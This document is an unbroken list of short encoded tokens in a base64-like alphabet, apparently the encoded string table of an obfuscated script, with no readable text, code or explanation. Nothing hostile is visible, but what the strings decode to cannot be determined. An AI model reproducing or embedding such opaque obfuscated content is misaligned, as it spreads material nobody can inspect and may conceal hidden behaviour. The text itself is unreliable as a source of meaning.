WRLvWPdcImkz WRLkWRVdSmoP W4y9WOP+W6a Ewq/WRm9 W5W2WOddSuC W6WvW6xdV8oW WRTrWPdcICkb WPxdHL/dOmkN WOuWjSoMdq D0pdUcab ymkjWRpcLmk9 W5pcHCovmqC pulcO8k5W5a qLFdOd4Q W67dIcddTCkz mvpdImoVWO0 W73cMColWR55 CKeiC0S WRToW7ifqq W5iWWO/dKMq WQvlFCoFDq W7/cNKBdTmkr WOu6j8oGla WOddNx8KmG wmk1WQJcKwa WR1vWPpcKSkk f8kmWOdcI8oY WOdcLdhdVmkl WPhdHGKtW5C Cw8CCq0 WOhcQSkFzua l8oaWP7cJSoy gSomWRJdJSkU y0eRoCkI WQdcPatdTSkr WOzyaCoTnq W7aHWOCpW7S mSkuvCkJnG nXtcHX8M WPpcKCoEv2i W5tcRmk6WO99 WOpcSCkg pmksbSkA WQ9TBSorzW pHC7iJq kGuGFci jCkAWOxdS08 W7RcNqRdOSkC f8oPxaqV wSkuaSoQW7q iJuwvGi rMO9WRqK W4CdWQVcKmkw W6aJWOBcQmkC aZfHW7j8 fCoABbPh W7eaWOWEW64 pmovWPRcJSoD WRJcL8oFAhK e1ddNmoq AmokW7quW5y E1emW7uj W7NcM8oEbrW WQPbWR0qAa dmofWPtcO8o8 WQK+d8ogma yNNdQYGe lmkkkSoyWPa iXzuDCkP sNNcL34W CgtcVCoi FfakWRq+ W7/dJcRdRCkk W5JdSmodF8o7 WRTvWP3cLCkD FKRdIZC W6moWRqcxa WP5YESk5ba DSkaDSo/WOq ifFdJM48 W6xcHfxdRMm WQJdRqBdNmol iSofW5yXWP4 lSoyW6fPWQu x8oUWRVcLr0 BmoxECkcBW W7DsWRBcK8kn tvJcT390 yubCl8k0 ECo8WP3cP2q WQfUBa WRJcV8ksWQS0 W4FcH0tdLa nKldRSo5WOq i8oeWR/cHmkl WRGEWP/cMCky W4yrWQVdNSkS lSoJiCk3da uMi1WQW hCoMWOFcRmoo uMBdSJOG uColWORdRmk+ nu/dIMjN f8kedmoNWQy nCo1hSkomq kru/vaq W6xcRfddLCko W5tcML3dKWC W5eyWOddSN8 xKdcTZWR WRTGWPOuuW nSkBf8khW4q iSk5WPZcTCoV dmoyW5hdQ8oG bCojWPxcVW BSkzWOpcS18 WQbXymoaEa jCkEWP3cGSov beddM8o6WQO W4T5W6LMWRa pSotW546WOK WOBdV8otp8o5 WOFcHCoRoGi WQ7cJSovrNO gmkce8oPWQ0 WOiZWOiGWRO aCoaWPtcS1C WRNdTx4kka amo0WP0sWQC W6tcUh3cH0m zCoLWP7cKuS WQ3cOXpdSSkl W6KvWORdMMy wmkatmonWQe bSocW5VcRSkH if3dOmoWWPe W7qAWRpcOCkj f2ddG8oDWQG kq0YCJi W6JcVSkwWRH6 hCofWP3cRa W5ldSmoFB8kN CNlcSSowwW xgy3WRqf sCoEWPtcQCoP r8kBvSoaWQG dCkacSoUWRy W5ZdTmk3WRmS WR3dMMfyW60 gCkqi8kRWRm CmoGWPtcO14 W63cUmkEWQ4 WRBcRbNdS8kC WPnXWO8 F0KijWO rmkdtSovW7C aSoJf8okbG W6LBW7NcLxi WQzokSofdG dmoFWPRcSCoT oSolW7NdVmkm WR/dSmk1gtK zmktWRddKa tLNcT2KT WOxcTh8ohq fCoLp8kpdq mWCHFaO v8koq8oa W4pcNSopmHa dCouW5GhWOy omkmWObLWOe WODTzmotqW FColWRJcISkE W6LIW6LaWOO g2ldRmkvW5q nSkArSkjvq pGyYDtu WOldUwGygq svVcOgm8 p0BdGx09 jqz2j2W WOdcTmkjpI4 DwSarJ4 W4hcH0/dKmk2 W4JcLSoRWPFcGG wSolWOpcMuG sLRcTIDX jmoqvbSF W7NcHSoJyIG iCogW58SWPG Efm0WPu7 eCoiWOBcRSos W4LOW5bOWQO WQpdQgXzW64 WR3cR8kNcKy WOmXpCoyaa W7TaWOBcGmkb tLNcOMb5 WQVdRgzeW6i WPJdOxmkda DSkhW7JcM8ki eSoCWPZcUmoH kSkmW5lcNCkk WQXKWQa+tq W7dcISotvIm W4KbWRlcP8oQ cSobWRxcVSoR W4pcSexdJKS wCkrdSoO W6dcQ8ouW5NcVa W7VcRCoiici W4pcUCk3WRK7 r8kfWRhdL8o/ W7FcR8ogW60Y W7z/W5zIWQq AgCusaC q1BdISouWQa W5BcVSknWRH6 WOfrWPpcMa tmkMsCoAWQq dmkLaCoOWQG W7VcRaZdHCko WPBcJ8kaoCoZ FCkiWQFdNCoR WRVdIbKTW44 a8kMwCkoca W4BcJqtdUSo4 W6uOW6hdNSo/ WQ3dVuvgW6i W43cVCo1WR8G aCkHo8kxWQ0 W5lcHvNdJCk8 rmoVC8kjua W51DW61gWQC WOJcMuFdRCo7 WORdIgxdJCom BmonAW W4/cSmoHW7e4 fSowyXSw WRddMbFdQ8oj WPtcOrBdTmkw aKlcGmosWRy WP9JWRFcHCkZ WPW6jmoqha oCorW5ldM8ki kCoyW7ddJCkr WONdUMddHCoE wvhdVfGT a8odfmkcca kCoyW4q WRRcSSk3fCox ls82EYC WRDzWPylwq b8oIcSkcba hComvqKB W6BdOmofW5NcPG nSk8aCk1WPO lCogW5OrWQ8 BCoFW50UWOm c8knWP3cQmob n8kiWRJcI8oc WRVcQ8o0qg8 W5e2W4XMWRK WOFcUmksbhu WQBcVmkKhwy W4mUWQO0W7G z0ZcLGuR p8oAW58QWR4 d8oLhCoA WPf/kSolfa CKNdNHKg W4HOW418WR8 WPFcTCkppha rtG7WQ8+ WPXuWPSnEa W6lcOSolW5JdRW eSkgWOjMWQm irrjFmoX q2xcOa W6C0WRRcNmkV W5VdO8oYW73dVW W4FdNaddK8k6 kKZdRCkiWPW ihFdGmkKW4K cgVcVmkaW4G FNRcLMOJ mSkCWPHxWPy W6VcSSkUWPHX fuddGConWQa ACkdWPhdUHK W70MW6ZdTmoO fmo1cW pSknWQXDWOC WOtdHsi2W4S kfaypCkO cMVdU8kdW4K WQhdJLqFW7C ESkbW77cN8o9 bCodumoWW7i W4dcU8kxWQGP W7ZdHXddJ8kE g8oSWQRdK3q wSklsSouW7C kCovzf0T WQRdVCkuWOJdPa e8kpWPpcISoD EmkdWQ3dN8oN C8kyWRBcQuu F8kaWQTqWPa WPJdQNNdVSo/ WPlcMbVcQmk8 W6ucW7NcS8kP W6axW4FdI8oe WPtcL8k+mSo6 WOT6WP8TqW oCo+yJC5 DuOEl8k1 WQ0VmmohpG DfCzFqG WQdcPahcUCkB xNa8W64+ y0q5hmkT WPyQoSo8 W64UWRZdJgC WPldOhiDgG WRtdQghdVCoF W4VcP8k/ W7awWRdcG8k7 n1mOkW WOjODSofyW aSoVc8kxcq WR1iWQPEcW WQxcKCoDrwS j8kEfSklWOi tmkIWQNcGxG CxxcTSobyG twtcPgmJ WRzJWOeMBG W6emWQFcHSkD WR/cPSowrg8 W57cQ8kdWP45 tCkfxayz BmodCmoeyG W5ldVxGzgW W7SAW6hdHmoP W4hcKmkwWQ8O hSkGWP9fWRC WP7cQwxcJCkv zv/dIaq WOFdTqOwW6G W6/cMwJcK24 lmkjWRHxWPS uSk3W6/cKKq W7GeW4BdJSok WPhcR8oCyc8 W7BdRHBdLCob FSkwWOBcICoc futdNCkyWRi xmk2wmogda cSoNaCoDsa xmkBqSoaW7m qu0YWOmb fCkDamoTWRC W7aTWPS8W7G yCodWOVcHSoe WR/cJCoKWPhcKq nmkwW4mXWOa W4uTW6tdT14 WORcSCos dCosW4y7WP4 W5fmW5PLWR8 WRL0q8oEqa WQzuWORcLCog W4ymWQRcLmk8 tSocrSocWQK W7dcMCkEWRT7 WRRcT8o1zxC c8ofWPFcR8oT sCkpqmo+WQy W7qeWR3dTgC r8oKWR/cShu htn1W7bG WPBdIf/dJKa Aq7cNIP5 FmklWOtcQei WO3dNSksib0 jCoyW4m7WP4 DCkUsSoiWOq lCosW7mXWOe W4pcRCocoGq W4lcH0xcNry eSoNfSktxG W4FcNvNcNeO WP3cV8kkoxO W7hcOSolW5/cUq W4tcMmohmW4 rCokWRRcQey hSkRgSkerq yeCME8kT umoovCkNrq WQJcNXNdGCkg WQLmWQabva lG0G DMmDk8kS EhZdQY4s cNxdV8krW44 W7nAWR3dMMm efhdISowWQa bdnTW6y9 WQSkW5ZcNmkq W6RdO8odW5JdVW WOBcQmo3E10 fWRcNCknW7u W77cVSklgIO CMdcT8olBG gSoGW6GYWQS WP5FW73cO8k8 Cu8vkSkK W7FcQ8kxWRrG FfdcS00/ fmowxWGB imoAW5qTWPG vCoLWRtcSvy W5ldUSkNW64Z WQxcVqFdU8kk WPJdOa4iW50 W7LFW68avq F8o/WPFcLfC W5hdQHFdN8kx vCk4gSoaWP0 xvFcVZDV W61cW5voWP8 WOn7WQaPvG bmoph8kmWRK WPpdTxfhW5e v8kPg8kgbG W45fq8o0Ba WPddVgqbhq WOtdQ03dQCo5 WPjzWOmEEq rfpcLmoQBG q3JdVqKM W7i1WRFcU8k7 aLZdISokW6O W6WBWQ3cOmkL W6GXWPRdVgO W7xcOSopj1C m8kDWOVcJmoo dKtdNCoFWQW W4ldPSkroxa W5hdKe7dU8o0 bSoCDGms DKldKGaH WPRdQg8acW W6enWQZdJt4 W4LIW4K1WRy CCklWQ9EWPK fCoUW6iXWRW b8opWOFcOSoN WO7cQYbDW4C fmoFdmo+WQO W7miWQBdMYK WPu8WO89W6W WOSxaCoTlq amoVcSkueq aCoao8k3WO4 WO3cTd7dKSke hmkFe8oRW6m fSokqW4q xSoAWPNcJK8 gmk9f8o5WRa WPldOhmCcG nCogWQ7cLmoA WRxdT3vpW4G o3ZdHmoYWOq FviJk8kI WOZcPGtdMSkw bgpdTSkKW5C AMtcSua/ W7xcRSkEWQ9T x8oMWR0 gmkzqGOB cSkdkSkRWRO W4dcN0JdNWK iSksbmkAWOq W6JdL8kchJu WP1AcSoRnq W4b/WPmTWOm W7OtW6ZdUmoX q8ohu8kPW7G WOxcJmkBpmo0 W5i4WPNdNNO qCohWOhcKHW zCkhcSoFW5S hCoUWPBcRCoN iSoEW7ddMCkz W5ldSCoFBCkM W6pcI8kPWPiL kSkuFs5A ieBdLgOM rx7cVL0C WPHAomobgq WPtdVgTaW7i WOFcTCkooG e2hdMCk7W78 u8koWP/cM0O iG0N WPZdNLj6W5C E8kNmCogWP0 WRmkc8o/cW WOvAaCoNnW W7ldJG7dOSka W7S2WOWPW6y W6VdLqNdRW WPVdT21mW64 W7ldHXtcVCkr W5zUESkLnq CKSE W4FcPbJdI3C mSkAWQ7cOCkx WOi3oSoEaq WQRcHmozsxW WP5Xx8oKEW WRtdVw5pW6K WQzUASoIyG t13cPdLL g8opWOhdJge FSkwtmo9WPK iKBdO8oPWRi W7dcPSovWQ9X rfBdM8oDW6K qfyHgmk2 BemYAZe iSoFW5qWWOm yCkKWPJcPaO bmond8oFWRK W57cGSocnr0 B8kltSoyWQW amonsqms W7dcMxNdQ20 W7pdJXVdOSk0 CCkiWRC WPZdOISt WQlcOmkky3K Cr3cKZu6 W6pcSxBdJ8k9 FmksW7NcLCkI W4JdR0hcUmo0 WOZdGbNcVmkR W4mjWRpdNeS W6FcH0NdHh8 k1FcGN4S WOJcLvxdHmkT WO3dL04 v8oyWOVcT1e W4VcHLNdGLi WQ18W5P6WQfzW5e8W47cUM4c WPm6l8o4da WPPChCoVlW o8oHqqCz WQ3cOHK ymkNWQFdKSoY WOtcPmoWBea W57cJGK EeNcP8oIxW umkgxmoCWQe WR1vWOW kMldG8onWPu t8kFqSkeWR0 W6hcUSklWRrN lCkCWP3cJW lSoZemk9ca W5qFW7hcG8k/ wCkzWQNcI2u WQPFWQZcMmkm n8knWOVcLmot WOzmamoG WOaZlmoSrW WQtdN1Gnca CSkFtCo0WO8 fmonnmkvnG eSo0eCkfea o8k8nSoGWRO yXlcNIH5 jCoeWRJdJmkk BmkKyCoKWRS DgdcOmoBuG n8oHlmkJja D8omEmoEDW BSkuW7FcHSkl W5pcLCovjaq W4/cPCo2WRuH FepdNH4M d8oOfSkcfW WQXFWPdcICkz W5eJCCoOxa mmoClSk+cq W5mqWRdcGa rmoptSoiW60 WQxdTr7cUmos EveuBam WOXCw8o/Dq uHpdGGGc ymkhWQhdLmo2 WRhcI8k6pSo7 WOuSW5DIWQ4 gwVdU8kjW58 A0CjEqq WRDcWRWb wg01WQKI t8oRWRVcQ3a W6ufWQ8 vmkIWRxdSNy WPq2j8oZ jSknWO3cQuW FY4rWPrH W5TqhCoKmG kCo8DHWu D8kDWRhcS3i aSoJhSk4eq s08vCtW WQhdUmkybmoo zeZcTSoCrq W7xcHCo2pHq reFcTYb5 WPldKu4 pKzxpa wvhcPgi3 W7K5pmkeoa WOBcRSkmkmo7 AuaBEqG W4lcJSoCbbi WOdcISklaf0 WRhdGgBdQ8of WQrSF8oDFG WOldTZimW54 dConWOFcQG WQJdJXldO8oh WPTCamo7oG W6SeWRhcJNC WQ7cRSkooq WQbueSorpq W63dTePIW6a vgu1WQu0 W5BcN8oTmI0 WQJdPvddS8ks W6pcU8kCWQ0h W4JcMHJcVSkP W4tcNeNdNG iSoxW5X+WO0 ySolWQ/dJCk9 W64sWOJdH2e lG0GvtK C1CvEIK lCkOWOpcN8ou rvZcLgqy W44krCk8Ba dmkjWQ1xWRm r8oBWOJcJeu xCkUWQFdImoj cKFdRu84 WOtcSSkujhu WRDmWQynta awxdShmN wq7dVdy/ E8oXvCkEvG W7FdHrtdOmkg WQRdTcSiW6m ASobW4nJW54 fmo0W4y9WOi ArdcN2OX WPhcR8kskq E2BcQCoBsG Fe7dJWr/ WP9EWPRcQCkf kCknWOXEWPa W7KmWRSjsG rCk+rCofWOm u8oVWR/cHf8 t2RcPW p8ozWQldHSkw yCk8WRNcSe0 o0BdJN4 tCkcg8k3WRq B1CmFWm WQhcOWpcRmkx h3FcUSkR WR/dIrWIW70 EhKylfy WPhcU8ksANu a8oRhCkjeq W5BdSCowFcq WO9hy8oKqq vmo2WQ/cIf8 W5e2W45UWRO WPBdQNideq cCkWgmk8WQW WQNdO042oa W50zW7BdUmoU W7lcMSodpHe W5XUECkKhW WOCQpCo7uG WQGoWQFdHJW CKCeFW pSotW4y7WOi WO0WlmoebW BrhdNWu2 WPRdPJfDW4K kLWqfSkt WQ1zWPRcMCkz pCk+WQBcGSoJ sNJcI8oSqW wSkBaSoBWQG gSoyW57cUmo8 r8o+WQRcTuu nConW4qXWPW ySk1ECo1WQe svhdVSoKvq F0mCk8kV vSkJq8kpaa W4ldJG8 WPJdKseuW4y s29AhSkg e8oioSkpnq W6qcW5FdQCk1 W6NdHqRdQ8kt pCorW5y5WOS jSkCWOdcPe8 WPu8o8o7bq WO7cP8kNgmog muBdIxu7 W5xcGmojmW4 eSoBxWaB WQuyWQ5vrG WPHFWPW8Ca W7H5WRNcHCkq W7pcOmowWOFcOG a27cGKOB W4xdGh/dNKu W53cL1NdHSk1 wCojWOZcUuG WQH0WQZcNmke bSotWQJdUmkS fSo+uCkCsW oSoxCqmp W5BcJeNdHCk/ CmkMWORcPwe W63cImkFWO9M WQNcMmkIW7bt x2ZdRG4d WPlcPmk/kCoc z0VcGmoGsq CKOykCkV qSkpFCka eeBdNCoxWQK oCkTWQzxWPG WQddLXVcUmo7 BSojWQRcJKG W5BcJmk6WPC4 WOZcOSkRcmos hSkhWR9QWRe eSodfmkcca CMdcSmogCW qSovWQBdKry WRlcUchdHSk9 W4hcJ8oiaG0 W4FdGetdUSo5 WQhdJMPoW6i z1NdGH0M W7eQWPW eCkNeCk4WOW pYy4Fd0 nqVdKGe1 k8kzimolCa W6/dRCoqW5NcPa W47dKtldGCk3 CCotWQpcG2a i8kEbSkwWOu WPpdOsqcW5C WPRdGwDmW4i WOG7zmo9ba lgldUmkCW7C W7FcVSkyWQL9 owpcVmoDyW imo6WQhdKCkl W491W5nvWOS W7FcTmkoWQ93 WONdGx84ma W703WPWPW7O D07dLqS W59gW7PGWO4 WPxdJexdRCoV WPddRwRdQSol f8oyra47 W4hdKcpdN8kG df/dOSk6W5K W7lcR8klfI4 DfCeEW8 WQHXWQtcV8k1 WONcNCowAvW WPNdQxigW40 W43cPSoNnW4 WOTaWRRcG8kO WQXpWR4bwq W5tcL0JdLqO DmkcWOxcPvm W5DOW5a9 zmk4WQFcI2a F0mFkCk1 W41jhmo7mG l8kbWRbxW48 gmoLWPNdN8kG WPddH1pcPCo0 mCkDWQ/cI8oc W6/dRHxdO8kx W78xW6/dGmoR jCkzfSkwWOq g8kKW6D1WQu nrvDlfy m8kDWQrwW5G WPpcT8kdov0 W5RcPCoBW6ZcGq r8kSWPBdM8o+ vCoMWR7dJKm WPNdQ2ukW4S W7CWWOVcNCkm W5lcIL3dGG WPtcII3dP8kr omofWRK g8oqxaS WRXyW57cQW W5yYWRiJW7W W4HzWQJcMmk+ WRVdTwBdJmon hLBdKCk0W7q u0BcGvy8 pSkfpSklWOW W4PuW7n8WRK bwVdVSkdW44 W60kW7i y0pdNWKQ k8osbIyW eSkAn8ozWPC WRzaWPVdH8ks rwKtFmkt WPZcLqldKmkd W6qgW7pdOSoK Au3dGhqS oKddIIC W5BdPcud DLeyEWW W7afWRZdMfO W5RcVmkxWRad bCojWP7cRSoM WRVdPaarW4G WPKSqCo+iq WOJcQY3dK8kK j8klAGiu W7uUWPJcKSkX r0/dJqKR xSkwr8oAWRC W73cVmowW53cVa C0CYFqi WOZdL1JdOa WOxcTh8ada bSoGaaXC W5BcI8o8cqS WPDPWRFcHmk1 W5tcHW/cIXC qCkkACoaWQG W5dcTuJdRuy W5BcI8kCWQ0h W7BcR8kAWRnG W41nhmo4yq WQXFWPdcJSki WQZcJSk1i18 W7BcTmkoWRnW uMFcLISl amoTWOtcQmoa WOldOJSt emkIcCo7WRu adSLW7f7 W5CdWRhcHCoH k8kLWR59WRS irrjFCo2 gCoaWPlcSSok W5yPWOS0W7O WR1Jv8oWEG cKJdN8oxWRC WR1oW6BdH3y W4ddOJ8svW qw0/CZy v8o7WRtcIeK W5tdRWddTmk0 q0iHWO4b d0ddIComW78 W4ZcT2GgW5O WOGYWPZdImk3 WOhcUmkaphe qSkkqCozWQG uMJdRmkvW4G ouddGmkCW6G WRvyWRRdKuS Fr9Kzwe jKJdOwWL zfBcO8o4sW jZa4xJS uSolWPFcS2a WRrxW73cG24 o8kMWQTFWPa yx3dKGGX b3pdJCkzW5q kCkCWQ8jWOC mmktWRFcMmol c8oDWOLqWR0 W5DOW5bRWRS kCkDWPRcLmog hutdR8kXW7e uheT W6JdLbVdPmkz W4ldKG/dTCkB W7XtWRhcPmoJ WRtcRaxdSSkD aConuqed W5PoxCoHnq vmkBeCkHWQi W4dcPSoaW5lcGW WQRcGmoxfhS dSoyWOnBWQu BxpcT8okDq axpcOmobWOW WOVdIKxdPSox WRRcLSoDwKS ECkaWQNdMCoD W4BcG8oU WQJdUw1rW6u W5XVACkKsq sfhcVhmr ANddV0yv meVdHNyT umk+WQddI8o8 WRVcGCo8tuu W6OuWPRdNuO rHCDlCkS W79dW6NdTCk4 o0hdSgOR q8oSWRxcJui WQP5WQJcISkk W7OdWQBdKwO B2qjDGC W7/cTeFdPge tmkRW7RdSCo5 W4OfWRFcHCoG WQFcHCkAhmov eCkNWQ17WRq jw7dQCke W4/cGgJdILC WPldHeldRW Bmowx8klDG W6VcVCkDWQ5X fCowxHTA b8oyW4JcVCoH iGHb dCoXkCkXjW drOokZW WQpcHcddU8kh CKeiCZK W6/dJWJdHSkE jCkyamkxWQe rfJcVxvJ WRzFWR8ftG WPldQd9DWP8 FKddG3u6 WRNcJfJdRmkt kaW5nIi uSolWOlcRfK mmk9WOxcGSok krxdTSoVW7a v1VcKCoMBG W6COWOC4 WQRdVxbAW6G WOv+W5TJWRS W4WmWQVcKmkZ WOpcR8kBimk4 d8oYvCkfcG x1xcVhnI W7SxW7a iSkVWOtdSSoG WQ0VdSo5gq mmk2mCobWPS WOFcSSktiNC W7eTWO8KW6a nCkbWPNcPSo3 jSozW6tdMSkC WPJdOxOC lCkCWOjkWRK WRFdSYWeW7C eCkBb8oPWOW WQlcK8o2vLO WOJcOmoyD0C W7FcVSkpWPXG DKGfaSkO WP3cUSkojc4 WPuTWP9MWRm W4VcICoiW7/cLa bNpcGYOE WRfzWQyusq imk4aSoiWQO WPhdU8oClCoU sCobWQVcHqy jrDVAt8 gmkYmmkQWRK WOeNcmohbG q8o9WRBdMKO WPe6k8o/aa WRHFWONcTmk7 aqq2AYG W64pWQZdHZ8 otaGEci WQOFWO3cI8kB WOBcJ0ldPSo5 gSkZoSoHWRy W7RcHSkjWQOx y2yVWQuI i8oDWRFdISoY WObOWPqYtq x8oaWONcM0q W719W4X+WO8 WQ51zSoDyG W5mfWQuoWRq lSozW5W6W5C W7ZcR37dSCkv W50bW7hdNmoK WQ55WOSVFW WPLbxSo7mG rCkAf8oHWQ8 zSowWOJcNwW WOFdQIq2W70 m8kwhSkt wvVcOa W7ioW6hdO8oI W7xdLb/dTCkb m8oFmmohW64 WQxcSSolxgS i15ZkxC qCk1AmoTWRC WQRcL8ocs2a EL7dVGaG hwldUCkyW5S WPJcS8o0BwW eeddM8o5WRe BmkCWRJdLwW lmkhWRHgWPq WQJcQbRdSSkD FSoEW5GeWQS WQ5cWOO W6RcVmktWPCb W5NcMmkDpqq s8oQE8oDsG WPBcICkknmoX WPFcMt7dG8k6 f8k5WP/cPSo3 W5hcJ8oPWOVcNq W7FcTCk0WRzb C0ZdKX8J x8oNWQxcSaW cCoKW7KDWR8 WPXZaSoLma omoyWQRdH8kl W5NcMCkRFva WQPgWPFcNSkz W4/cNepcNuG omkse8kB W6VdHSoBq34 WPFdLCowkeu yCoLW7rZWR8 hCoTWPFcOCoP W7foWRlcSCkR W57cP2BdVx4 WQFcVSoiv2C eedcMCkmW6K WQBcVHJdU8kg F2idzdi z1qylmk0 WP9ka8oKoG W4ySpCoTbq WPPwamoTDG DCoiW57dKSkqatnyweG+tMa fSokyWOB W7BdUt3dTSkX F8oaC8kaEG WPhdOLrtW5C WOPHW4P8W7e WRNdGfldHSop pSklnCodWO4 kHyGDMS bSoPyYuJ WQpcRbGKWPy W6GtW7ddVCo8 ygdcSmoeya W7GlWRVcR8oN b0ddL8kcW7q WPtdPNOhcG zSoMWQdcIfm oqy6Ftu kW7dNhiO W4TIWP58WQS WODXWQ3cISkM cCo1hCoarq yumhk8kV Fe3dKXH/ EhayucS sfpcP8oQDa WOFcKSkdmSoI W5BcGmk9WQOM hCklWOzJWOi WPxdSmkhXi91 W7hcICoDqgS kCoeWR/dPCkr e8kfnSkhWPG jmkYhSkAWOC ivpdL8k8 WPJcUmkaja W47cKwRdRxy WPJcRSkcf0i W7/cHSkdWPSA BSohCSkdDW W54DWQmvW74 vSk9WOZcMey WPhcISoExwO DfRdIWa8 W6i1W6ZdSSoX WOPqwSoOtG WPlcLYhdJSkF W47cS8kjpNe g8oyvaaa WQnYAG i8oKWQRdVmkT WRaLhmoGaG bCoEvqeM nmoEcsyD axpdRSkaW4K oCkmW6DaWPa WPvOWRFdI8ky WOxdSZelW4O WQDKBmog WOvrWRtcPmkX kCooWP1TW4e qmoSWR3cLei F2amBGC W7yiWO06W7W WPDupSoEBW W7NdQHpdVSka svJcVwqY W6RcGSosW4tcIa cSkggSoGWQy Aeazxri v1/cPSoFW5G k8osWR/dQmk0 WOddLdi/W7O W5DQW5DHW6q vCoOWR/dJey EfCiFri W5CJWRVcM8k7 wSkAsSokWQe uCohvmocW7C Cmo6WOlcQ0S yu/dIbG iCkkW4hdHCov euddNmoiWQO uxmStWm W6ONWQJdGmkx gwlcKgur W50+jCo9dG WPnFbCoggG W6pdJsddKSod WOxdIgKdgW WOideSo9lW uZtcQSkaW4i j8oqW7FcJ8kO kSkAWOZcQmoq W6tcICoknqy W5ZcG0ldPCoT WRFdQ2PEW64 WRNcGSoes2a qNm1WQK4 W7tcQ8k/WRXZ W4CzxCo6pG WOf9WONcMCkX WQPmDCoWEW EWFdIquI W78aW67dG8oT WODTvCo3sG W4aTW5PMWQ0 W7mtWQJdLNy WPxdHCoBnHa jSkshmkkWO8 u8kwWRpdNmof WPedrCo4iW WR/cK8oDqZq WRvwhSo4nW o8knWR5WWPO aCoJdmkIcq FmowW7RcMCke WOXcWQ7cImkY zwtdSCkdyq W6qcW7ldTSoS hSoCxHS+ EMNdSHGQ WPD5W5jFWO0 rCkcq8o9WP8 mCoVhmktdq ACkQWQBdISo0 fmoJfSktsW W6ZcRZCAW63dJConib7dOG nCoCEJCT aCofWPFcRSoj W7CUimoaAq j8kkWOZcHSot WP1eWP/cP8kf bwldTmkxW44 WPa9gSoDdG FmkAWQ3dISkt FuGupmoX cSkreCoJWQ8 WQhcQWhdMCkY hCkwW4ldU8k4 W6jxW78nva k8odWQxcK8oi W5BdTSoBBCo8W7TSdSkWCW W4FcVCkYWRmH W7TvWRxcHca v8oDWONcLri l8oeW5KUWPG qN3cMMWG WP7dSSktBmkJ nCkzbSkZWOm WOJdL0/dRq a0FdIeGX WQvlmSoniq W7FcRSkzWQ5G nmkFWRpcKmoe WQ9iWRWqDG WQRcQaxcPSki WQf0W516WQDtW5ehW4NcNMer WQf9WRCDxG W5BcJfJdHCkR hmkud8oPWRS W4BdSmkLphS WPddH0JdVmoY euldHSowWQ0 amoxhmkAW7K lmofdSogWPy A8owDCkfBW xvK3WO1N gmopxZyu W5vHW592W6q xeNdRq0N W7NdMtNdVSkf W7xdPHZdGSk5 WOldNmktzLyhW4mZWQOkW4lcGa W6dcUSkpWRW BSoAW7ibW4i lHfUkYa W4/cJ2JdPmoY W6pcVSkpWPH4 WQZdRu9gW4S WOGDm8oIjW oSkfWQZdLCk8 WPFdOYesW5W W6pcO8ooW63cGa CKicimkY WPNcJCocnca WOhcLmkucMm i8kyb8knWOK W6anW7m BmkzWOtcSLi B8kgs8oYW7a W4pcOCkJWROE W7fyW7tdVSo1 k1LCyfi BmkEWOZdOSo5 oCkAaSkqWPG W6ynWQZcLvG W6qtW6/dO8oX CCkvWPddNCo/ WPzUWPSdxW WRFcKSkR WRBcTCknou4 fSoUWQtdG8kH mmouWQxcVSoE ygGfoSko DguDj8kK WPDdemo/cq W6qXWPSK W4OaWOJcT8kJ kCoyW77cL8kr rmolWOpdJa BCknWPpcPuu WRHuWRCwfq W6GvWR3dMN4 m8kdn8oIWQ0 WO0Ed8o6dG WRldTqupW6O W4hcI1VdImkT WQrsnCopcG jvTFpmkK WReZC8keCa W6JcRSkjWO0w hSkxf8onWQC W6FcTmkwW7jM yL/cNgz8 bSoPurOc v8o7WQFdGWS DCkVWRdcLvm pSopWQxdJCkD cCoKW64 zmkBWO7cLuC WQL5x8okFa mmkBiCo2WQC mCopuWeL W7SCWQ7cTCkY WRnRlG D8kdWQ7dNCo9 W4RcN0NdLfm W4uPWQa+W5a BMtcQ8kcBG W4OpWQ/cNSkO hSoKWOxdHmkr WOBdKX0qW4y c8o1qSkeaa W43cTSo+aGW W4/dKedcK8kL ACkTWOxcQKO W6JcUmkwWRL4 W67cRdqrW6u D8oqW58WWPG W6hcUSoqW5xcVa WQRcNqddGCkg c8oHWRVcU8oH iCoCsbK6 WQPdWP0pBW WQJcGs3dGSkv C8kzWOtcPKC W5NcG8kIWRKv pSk5WR7cVCof W7TjWRmqwW WPtdRIWdW4O W7WiWPeLEq ftBcQ8kmWOm W6FcImkuWRfY yMtdJaql WQfAWPVcKmkW AfZcU2S9 W7RdRIddHSkf W4b+W4OGWQG W7vfW7r7WOS WRjkWQaltW WP5Yimo6hq W4VcKCk0WRjN r8kTvSo4WQW WPhdNffNW58 W4tcTNXqWPS WPhdOJPjW4W W4FdG0FcOmk/ W5VcK8kCWP01 WRVcPmkOp1y W6ZcSSkxWRK W4jxW6T6WOS W5ChWRS j1hdHNG8 tmolWOtdUSk+ hSoCWOnXWRm tmk2WQlcS0e rCknbXjz v0tdGXSc BCosjSojma kXXuluy kCoeWR8 WPbQWPqnwq W4uoWRdcNSkO WPRcICk6f8oz u2aVstu relcT3u/ WPpdOWeJ dupdHSoF pmodW4m2 WPpcKahdHmk2 jqW6Fh4 tCozWOtcMKG WPFcLCkbov0 h8odWRhdJmkl a8oLf8kvba W6z0W5LSWRS o8kpWOdcO0m WQJcImoCwMS W6jpWR0wxG W4NcSSkYWRPX cNm4WQqO W7JdJXtdS8kx f8kucSoR Dvyi n8o4De8E W7dcNMVdLem nCk0gSkwWOy WOrKW5n/WRe W4FcPfxdLgG W5FcVSkxWRH3 dMldRSkJW5y F8k0WQpcTKG rwi3WRqX DSkpWQFdMW h3BdMmk5W5S CSkOWO/cIui z1/cN2z8 WPpdIhejmG BSkmWPi WQpdV8oEWORcRG WRBcQbNdS8kw oSoFW5q7WOm WPpdKf/dQCoZ W4rJcCk8zG i8kuCtvA fX7dM8okWQq ww49pai WRVcImoawM8 iCkmWOW nmkBWOeLWO4 WQOxW6OuqG WRPOA8ogza ASkjWOJcO2K wKNcQmkQW4m rmoiW4dcL1i awZdRCo3WR0 W5awWQBcNCk/ F8kgBSoUWQO W5JdTs0rW4O kGC5ndm dSkNuCoKWQS W7NcQCoqW5pcPW nmkhWP3dGmkC c0NdQ1m/ DLiDWRGF FWGpCWi C8k4WOxcR1e j0ldGw5Y CCoxFSkxDW ogBdQeej W6ZdKHpdS8kx hCkxdmopWQW WOf4WQqCEW jCoJdSkRnG WQxdOIqcW4W WRDkWPqlsa z3NdVSonza W4PJW5HMWRK WQpcQapdNSkh WOeDWRpcSSor W7KtWO8AW6q jw82iSk0 WQf0W5XQW6u vmkBb8kH W7f5W4OOW70 WRJdGfWPlG WRxdQw3dMCo6 mmkHmSoGWRS CgBcUSobkG ue4xwc4 nw3dTSoGWPm W5ZdIaRdNSkl FCkgW6NdHCoA WPZcJWhdTmkD 